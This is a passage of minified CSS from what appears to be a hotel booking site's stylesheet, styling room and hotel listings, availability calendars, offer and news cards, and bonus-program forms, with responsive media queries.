.rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-345px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 